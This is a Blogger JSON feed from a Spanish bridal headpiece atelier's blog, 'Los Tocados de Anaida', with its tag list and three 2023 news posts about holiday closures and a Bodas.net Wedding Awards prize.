jQuery111006913904585305191_1768631294565({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230"},"updated":{"$t":"2025-12-21T18:17:15.826-08:00"},"category":[{"term":"invitada"},{"term":"tocados invitada"},{"term":"novia"},{"term":"novias a medida"},{"term":"otros accesorios"},{"term":"tocado joya"},{"term":"guantes invitada"},{"term":"tocado esmalte"},{"term":"flores de porcelana"},{"term":"casquete"},{"term":"noticias"},{"term":"semicorona joya"},{"term":"sombreros invitada"},{"term":"comunión y arras"},{"term":"comunión y arras a medida"},{"term":"turbantes invitada"},{"term":"corona de flores"},{"term":"turbante sinamay seda"},{"term":"colecciones novia"},{"term":"semicorona flores"},{"term":"casquete velo"},{"term":"tocado plato"},{"term":"pamela plato"},{"term":"aplique"},{"term":"clutch"},{"term":"tocado lateral flores"},{"term":"peina de flores"},{"term":"tocado lateral joya"},{"term":"tocado lateral plumas"},{"term":"carteras"},{"term":"apliques"},{"term":"eventos"},{"term":"flores de plumas"},{"term":"aplique joya"},{"term":"turbante diadema"},{"term":"broches"},{"term":"tocados cristal"},{"term":"flores de cristal"},{"term":"tocado lateral plumas y flores"},{"term":"semipamela"},{"term":"turbantes"},{"term":"corona joya"},{"term":"casquete seda"},{"term":"cinturones"},{"term":"flores de seda"},{"term":"horquillas joya"},{"term":"semicorona esmalte"},{"term":"canotier"},{"term":"tocado lateral de plumas"},{"term":"aplique flores"},{"term":"pamela"},{"term":"tocado abanico"},{"term":"tocado plumas"},{"term":"turbante bandeau"},{"term":"colaboración otras firmas"},{"term":"colecciones otoño-invierno"},{"term":"corona flores de porcelana"},{"term":"premios"},{"term":"tocado crin"},{"term":"invitada tocados invitada"},{"term":"guantes"},{"term":"tiara seda"},{"term":"diadema de flores"},{"term":"cinturón flores"},{"term":"colaboradores"},{"term":"guantes antelina"},{"term":"peina plumas"},{"term":"tiara de seda"},{"term":"tocado cristal"},{"term":"tocado sinamay seda"},{"term":"tocados joya"},{"term":"casquete sinamay seda"},{"term":"hojas de seda"},{"term":"pendientes"},{"term":"aplique cuero"},{"term":"aplique esmalte"},{"term":"casquete plumas"},{"term":"cinturon hojas"},{"term":"pillbox"},{"term":"casquete de seda"},{"term":"colecciones comunión y arras"},{"term":"cotros accesorios"},{"term":"ramo preservado"},{"term":"tiara joya"},{"term":"tocados de plumas"},{"term":"aplique hojas"},{"term":"boinas"},{"term":"casquete con velo"},{"term":"casquete cuero"},{"term":"colaboradores del atelier"},{"term":"diadema flores velo"},{"term":"hojas de crin"},{"term":"horquillas estrellas"},{"term":"peina joya"},{"term":"tocado cuero"},{"term":"tocado de esmalte"},{"term":"tocado lateral de hojas"},{"term":"turbante licra"},{"term":"cartera de terciopelo"},{"term":"casquete de terciopelo"},{"term":"chistera"},{"term":"diadema de plumas"},{"term":"doble tiara seda"},{"term":"earcuff"},{"term":"hojas de cristal"},{"term":"pendientes flowers"},{"term":"semicorona plumas"},{"term":"sombreros"},{"term":"tocado cinta"},{"term":"tocado raquis"},{"term":"tocados esmalte"},{"term":"tocados seda"},{"term":"aplique plumas"},{"term":"apliques zapatos"},{"term":"brazaletes flores"},{"term":"cinturón hojas"},{"term":"cinturón hojas y plumas"},{"term":"clientes y sus tocados"},{"term":"coletero de plumas"},{"term":"cristales swarosky"},{"term":"cuellos"},{"term":"gargantillas"},{"term":"horquillas flores"},{"term":"olivo"},{"term":"pendientes margaritas"},{"term":"pruebas estilismo \u0026 make-up"},{"term":"pulseras damas de honor"},{"term":"semicorona estrellas"},{"term":"semicorona plumas y flores"},{"term":"tocado S"},{"term":"tocado de metal"},{"term":"tocado de raquis"},{"term":"tocado invitada"},{"term":"tocado lagrima"},{"term":"tocado sinamay"},{"term":"tocados de estrellas"},{"term":"tocados flores"},{"term":"tocados soldados"},{"term":"aplique porcelana"},{"term":"brazalete plumas"},{"term":"casquete años 50"},{"term":"casquete con plumas"},{"term":"casquete de plumas"},{"term":"cluth"},{"term":"coletero"},{"term":"collar"},{"term":"corona esmalte"},{"term":"diadema"},{"term":"diadema joya"},{"term":"diadema turbante"},{"term":"flores cristal"},{"term":"flores de esmalte"},{"term":"nuestras novias"},{"term":"peina de hojas"},{"term":"plato con rejilla"},{"term":"plato sinamay seda"},{"term":"tiara cadenas"},{"term":"tiara esmalte"},{"term":"tocado alas"},{"term":"tocado calder"},{"term":"tocado de plumas"},{"term":"tocado lateral encaje"},{"term":"tocado seda"},{"term":"tocado soldado"},{"term":"tocado velo"},{"term":"tocados con estrellas"},{"term":"tocados con joyas familiares"},{"term":"tocados porcelana"},{"term":"turbante terciopelo"},{"term":"turbantes oncológicos"},{"term":"Balenciaga"},{"term":"SEMICORONA DE FLORES DE PORCELANA"},{"term":"alas"},{"term":"amapolas"},{"term":"amapolas de plumas"},{"term":"aplique esnalte"},{"term":"aplique pistilos porcelana"},{"term":"apliques esmalte"},{"term":"atelier 98"},{"term":"base lágrima"},{"term":"broche joya"},{"term":"broche libélula"},{"term":"broche plumas"},{"term":"broches de estrella"},{"term":"broches ribbon"},{"term":"cardos de plumas"},{"term":"casquete abierto"},{"term":"casquete crin"},{"term":"casquete terciopelo"},{"term":"colecciones especiales"},{"term":"coletero joya"},{"term":"corona con cristales"},{"term":"corona de plumas"},{"term":"corona de plumas y flores"},{"term":"crin plisado"},{"term":"diadema de sinamay seda"},{"term":"diadema trenzada"},{"term":"flores de cinta"},{"term":"flores esmalte"},{"term":"flores preservadas"},{"term":"hibiscus"},{"term":"horquilla  plumas"},{"term":"horquillas Confetti"},{"term":"joyas de laton"},{"term":"lavandas"},{"term":"lazo"},{"term":"madrina"},{"term":"madrina con mantillla"},{"term":"mantilla"},{"term":"mantillas hormadas"},{"term":"mariposas"},{"term":"maxi lazo"},{"term":"mediacorona de flores y hojas"},{"term":"nube de velo"},{"term":"nuestras invitadas"},{"term":"nuestras niñas"},{"term":"origami"},{"term":"origami seda"},{"term":"orquideas de porcelana"},{"term":"peinas joya"},{"term":"peonías de plumas"},{"term":"pistilos de porcelana"},{"term":"plato con velo"},{"term":"plumas estampadas"},{"term":"prendidos"},{"term":"prensa"},{"term":"rita glyndawood"},{"term":"rodetes de flores"},{"term":"semicorona de flores"},{"term":"semicorona pistilos porcelana"},{"term":"semicorona porcelana"},{"term":"suculentas"},{"term":"taller de maquillaje especial oncología"},{"term":"tiara con velo"},{"term":"tiara cristal"},{"term":"tiara de latón"},{"term":"tiara de metal"},{"term":"tiara de perlas"},{"term":"tiara estrellas"},{"term":"tiara flores"},{"term":"tiara plumas"},{"term":"tiara porcelana"},{"term":"tiara soldada"},{"term":"tirabuzones"},{"term":"tocado art decó"},{"term":"tocado años 20"},{"term":"tocado con joya familiar"},{"term":"tocado con raquis"},{"term":"tocado de crin"},{"term":"tocado de estrellas"},{"term":"tocado de flores"},{"term":"tocado de seda"},{"term":"tocado encaje"},{"term":"tocado lateral lazo"},{"term":"tocado latón"},{"term":"tocado lazada"},{"term":"tocado lazadas"},{"term":"tocado lineas"},{"term":"tocado milhoja"},{"term":"tocado milhojas"},{"term":"tocado pistilos porcelana"},{"term":"tocado terciopelo"},{"term":"tocados con raquis"},{"term":"tocadosinvitada"},{"term":"tuirbante diadema"},{"term":"turbante con velo"},{"term":"turbantes terciopelo"}],"title":{"type":"text","$t":"LOS TOCADOS DE ANAIDA"},"subtitle":{"type":"html","$t":"Todos los TOCADOS son de creación propia, exclusivos y realizados a mano. Se podrán realizar otros a medida adaptados a las necesidades de cada persona.\n\nPara CONTACTAR podéis enviar un e-mail a\nanaidamarcos@gmail.com o llamarnos al 606 63 91 96."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/noticias?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/search\/label\/noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/noticias\/-\/noticias?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-4320765084687909115"},"published":{"$t":"2023-07-24T05:27:00.002-07:00"},"updated":{"$t":"2023-07-24T05:27:27.682-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"noticias"}],"title":{"type":"text","$t":"ATELIER CERRADO POR VACACIONES. Del 29 de Julio al 24 de Agosto de 2023"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9AsJ8WnBlcNxRYFw9MLDo-z6orz5u_IEDj_BrSZmWjCmvxCRyRZgl1wFxWKGAnRSzrSJmVYNtnpJ5V-buip6QYebQzik0fdFQw1Gkv_7dzefyf1Fe3_N-ENlWCzxtwqXFkACyE_3ek3hyxXk6qG3Rwzr9BK613rxTkhcUerpc5N3MQJxjIRTXezYrrQ\/s675\/CERRADO%20POR%20VACACIONES%20copia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9AsJ8WnBlcNxRYFw9MLDo-z6orz5u_IEDj_BrSZmWjCmvxCRyRZgl1wFxWKGAnRSzrSJmVYNtnpJ5V-buip6QYebQzik0fdFQw1Gkv_7dzefyf1Fe3_N-ENlWCzxtwqXFkACyE_3ek3hyxXk6qG3Rwzr9BK613rxTkhcUerpc5N3MQJxjIRTXezYrrQ\/w534-h640\/CERRADO%20POR%20VACACIONES%20copia.jpg\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EOs informamos de que el atelier ANAIDA WEDDING STUDIO permanecerá CERRADO por cogernos unos días de descanso en VERANO del 29 de Julio al 23 de Agosto, el Jueves 24 de Agosto volveremos en nuestro horario normal.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESi tenéis cualquier duda o consulta o queréis pedirnos CITA durante esos días, podéis enviarnos un e-mail a\u0026nbsp;\u003Ca href=\"mailto:anaidamarcos@gmail.com\"\u003Eanaidamarcos@gmail.com\u003C\/a\u003E\u0026nbsp;y os atenderemos con mucho gusto a la vuelta de vacaciones.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E¡MUCHAS GRACIAS Y FELICES VACACIONES!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/4320765084687909115\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/07\/atelier-cerrado-por-vacaciones-del-29.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/4320765084687909115"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/4320765084687909115"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/07\/atelier-cerrado-por-vacaciones-del-29.html","title":"ATELIER CERRADO POR VACACIONES. Del 29 de Julio al 24 de Agosto de 2023"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9AsJ8WnBlcNxRYFw9MLDo-z6orz5u_IEDj_BrSZmWjCmvxCRyRZgl1wFxWKGAnRSzrSJmVYNtnpJ5V-buip6QYebQzik0fdFQw1Gkv_7dzefyf1Fe3_N-ENlWCzxtwqXFkACyE_3ek3hyxXk6qG3Rwzr9BK613rxTkhcUerpc5N3MQJxjIRTXezYrrQ\/s72-w534-h640-c\/CERRADO%20POR%20VACACIONES%20copia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-6239532802079795550"},"published":{"$t":"2023-03-31T02:57:00.000-07:00"},"updated":{"$t":"2023-03-31T02:57:55.203-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"noticias"}],"title":{"type":"text","$t":"ATELIER CERRADO POR VACACIONES DE SEMANA SANTA DEL 5 AL 10 DE ABRIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwL1lCiWD-gXmxeRJ9Hr83J4Bfv40WGkhFrtpmwGrxG86IeKharorHbf3iO2G0MwRrTt_Hr_9fG7Zlcd54R7Fu8-3t5mtSvvXE8Pyws2UoomQNjQPSvT5yGMy3vvkAIN73hLmX2nTFCzDW8LZtuJ3_kuvYcVUuEibvUdZ7fOj_bML2_ug7Utufgmo\/s675\/8d34dc3bd87c0ba2d1ea0effac43f8c3-564x675.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwL1lCiWD-gXmxeRJ9Hr83J4Bfv40WGkhFrtpmwGrxG86IeKharorHbf3iO2G0MwRrTt_Hr_9fG7Zlcd54R7Fu8-3t5mtSvvXE8Pyws2UoomQNjQPSvT5yGMy3vvkAIN73hLmX2nTFCzDW8LZtuJ3_kuvYcVUuEibvUdZ7fOj_bML2_ug7Utufgmo\/w534-h640\/8d34dc3bd87c0ba2d1ea0effac43f8c3-564x675.jpg\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EOs informamos que cogeremos unos días de descanso por\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EVACACIONES DE SEMANA SANTA del 5 al 10 de Abril, ambos incluidos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEl martes 11 de Abril volveremos a atender todas vuestras citas de nuevo en nuestro\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EAtelier ANAIDA WEDDING STUDIO de Pozuelo de Alarcón.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDisculpad las molestias y Feliz Descanso para tod@s\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E¡Nos vemos a la vuelta!\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/6239532802079795550\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/03\/atelier-cerrado-por-vacaciones-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/6239532802079795550"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/6239532802079795550"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/03\/atelier-cerrado-por-vacaciones-de.html","title":"ATELIER CERRADO POR VACACIONES DE SEMANA SANTA DEL 5 AL 10 DE ABRIL"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwL1lCiWD-gXmxeRJ9Hr83J4Bfv40WGkhFrtpmwGrxG86IeKharorHbf3iO2G0MwRrTt_Hr_9fG7Zlcd54R7Fu8-3t5mtSvvXE8Pyws2UoomQNjQPSvT5yGMy3vvkAIN73hLmX2nTFCzDW8LZtuJ3_kuvYcVUuEibvUdZ7fOj_bML2_ug7Utufgmo\/s72-w534-h640-c\/8d34dc3bd87c0ba2d1ea0effac43f8c3-564x675.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-3602346185363171455"},"published":{"$t":"2023-02-01T08:48:00.002-08:00"},"updated":{"$t":"2023-02-01T08:48:26.609-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premios"}],"title":{"type":"text","$t":"Galardonados con el Premio Wedding Adwards 2023 de Bodas.net"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xN2A73_paCkSdraeFu75b-myDsk8zeAnmZkH9VbW9MTVMEHfCwutbsGEe4SnHmwhoqWHwlAir-T0zPrdiLndB-Sn2_63I2grW1BSBZX0uWmDyBsskjpNFNi15KFDVQ9rSvikYSm1eJ2J3uqffRPQXkpuHbt29BpiACd6g0gZgZPgeT7Ag8URKHo\/s616\/Premio%20Wedding%20Adwards%202023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"616\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xN2A73_paCkSdraeFu75b-myDsk8zeAnmZkH9VbW9MTVMEHfCwutbsGEe4SnHmwhoqWHwlAir-T0zPrdiLndB-Sn2_63I2grW1BSBZX0uWmDyBsskjpNFNi15KFDVQ9rSvikYSm1eJ2J3uqffRPQXkpuHbt29BpiACd6g0gZgZPgeT7Ag8URKHo\/w640-h494\/Premio%20Wedding%20Adwards%202023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBodas.net celebra la 10ª edición de los prestigiosos premios Wedding Awards, en los que participan las más de 48.000 empresas registradas en el portal.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ELos Wedding Awards son los únicos premios del sector otorgados en base a las opiniones de las parejas que han contraído matrimonio y ahí precisamente reside su valor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ELos tocados de Anaida, de la categoría de Novia y Complementos, ha obtenido el Wedding Awards 2023 que lo reconoce como uno de los profesionales más recomendados por las parejas de Bodas.net. El listado completo de premiados para las diferentes categorías puede consultarse en bodas.net\/wedding-awards.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ELos tocados de Anaida, referente profesional de las bodas de Pozuelo De Alarcón, ha obtenido el premio Wedding Awards 2023 dentro de la categoría de Novia y Complementos. Un gran reconocimiento tanto a su trayectoria como al buen trabajo realizado en las bodas celebradas que lo acredita como uno de los mejores proveedores de bodas del país. Los tocados de Anaida, cuenta con un total de 138 opiniones dentro de su escaparate en Bodas.net y la nota media que le han dado las parejas que han organizado su boda con ellos es de 5.0 sobre 5.0.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ECon este premio ya van ocho años consecutivos que hemos conseguido ser uno de los mejores proveedores de Complementos para Novia de España y por eso queremos dar las GRACIAS de todo corazón a todas las novias que año tras año han confiado en nosotros y en nuestro trabajo para materializar sus ideas en su gran día.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E¡MIL GRACIAS POR ELEGIRNOS!\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/3602346185363171455\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/02\/galardonados-con-el-premio-wedding.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/3602346185363171455"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/3602346185363171455"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/02\/galardonados-con-el-premio-wedding.html","title":"Galardonados con el Premio Wedding Adwards 2023 de Bodas.net"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xN2A73_paCkSdraeFu75b-myDsk8zeAnmZkH9VbW9MTVMEHfCwutbsGEe4SnHmwhoqWHwlAir-T0zPrdiLndB-Sn2_63I2grW1BSBZX0uWmDyBsskjpNFNi15KFDVQ9rSvikYSm1eJ2J3uqffRPQXkpuHbt29BpiACd6g0gZgZPgeT7Ag8URKHo\/s72-w640-h494-c\/Premio%20Wedding%20Adwards%202023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});